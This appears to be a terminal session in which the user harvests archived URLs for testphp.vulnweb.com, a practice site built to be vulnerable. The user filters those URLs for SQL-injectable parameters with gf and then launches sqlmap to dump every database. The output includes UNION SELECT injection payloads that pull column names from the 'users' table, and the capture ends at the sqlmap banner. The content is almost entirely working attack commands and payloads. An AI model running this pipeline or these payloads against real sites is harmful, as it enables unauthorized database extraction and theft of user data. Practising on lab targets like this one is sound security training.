 ahmed0x59@linux: ~/Desktop/vulnweb.com
┌──(ahmed0x59㉿linux)-[~/Desktop/vulnweb.com]
└─$ waybackurls http://testphp.vulnweb.com  | sort -u >> waybackdata.txt
┌──(ahmed0x59㉿linux)-[~/Desktop/vulnweb.com]
└─$ cat  waybackdata.txt | gf sqli | tee -a sqli.txt
http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name=%22nodename1%22%3Enodetext1%3C/node%3E%3Cnode%20name=%22no
dename2%22%3Enodetext2%3C/node%3E%3C/xml%3E
http://testphp.vulnweb.com:80/AJAX/infocateg.php%E3%80%91%E5%B9%B6%E6%8F%90%E4%BA%A4%E3%80%90id=1%E3%80%91%EF%BC%8C%E6%89%80%E
4%BB%A5%E6%9E%84%E5%BB%BA%E4%B8%BA
http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=1
http://testphp.vulnweb.com:80/bxss/vuln.php?id=1
http://testphp.vulnweb.com:80/comment.php?aid=1
http://testphp.vulnweb.com:80/comment.php?aid=2
http://testphp.vulnweb.com:80/comment.php?aid=3
http://testphp.vulnweb.com:80/comment.php?pid=1
http://testphp.vulnweb.com:80/comment.php?pid=2
http://testphp.vulnweb.com:80/comment.php?pid=3
http://testphp.vulnweb.com:80/comment.php?pid=4
http://testphp.vulnweb.com:80/comment.php?pid=5
http://testphp.vulnweb.com:80/comment.php?pid=6
http://testphp.vulnweb.com:80/comment.php?pid=7
http://testphp.vulnweb.com:80/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,+group_concat(column_name)+from+inform
ation_schema.columns+where+table_name='users'+--
http://testphp.vulnweb.com:80/POST%20/userinfo.php%20[uname=Joey%20pass=vega-0%20]
http://testphp.vulnweb.com:80/secured/newuser.php%5Eupass=3868602&upass2=4313826&urname=2224847&ucc=4301701&uemail=7268928&uph
one=2743223&signup=signup&uaddress=WCRTEXTAREATESTINPUT1088858&uuname=9235114
http://testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.
columns%20where%20table_name='users'
http://testphp.vulnweb.com/Mod_Rewrite_Shop/details.php?id=1
┌──(ahmed0x59㉿linux)-[~/Desktop/vulnweb.com]
└─$ sqlmap -m sqli.txt --dump-all --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.9#stable}